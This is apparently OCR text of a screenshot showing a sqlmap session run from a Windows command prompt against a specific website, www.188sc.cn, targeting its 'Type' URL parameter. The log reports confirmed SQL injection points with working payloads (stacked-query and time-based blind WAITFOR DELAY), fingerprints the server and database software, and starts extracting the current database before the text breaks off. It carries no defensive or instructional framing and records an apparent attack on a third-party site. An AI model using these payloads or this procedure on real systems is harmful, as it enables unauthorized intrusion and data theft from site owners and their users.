 C:\Windows\system32\cmd.exe - python sqlmap.py -u "www.188sc.cn/MoreList.aspx?Type=...
qlmap\txt\user-agents.txt': Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1
.9.1) Gecko/20090612 Firefox/3.5
[16:29:47] [INFO] resuming back-end DBMS 'microsoft sql server'
[16:29:47] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: Type
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: Type=21'; WAITFOR DELAY '0:0:5'--

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: Type=21' WAITFOR DELAY '0:0:5'--
---
[16:29:48] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2008
[16:29:48] [INFO] fetching current database
[16:29:48] [WARNING] multi-threading is considered unsafe in time-based data ret
rieval. Going to switch it off automatically
[16:29:48] [WARNING] time-based comparison needs larger statistical model. Makin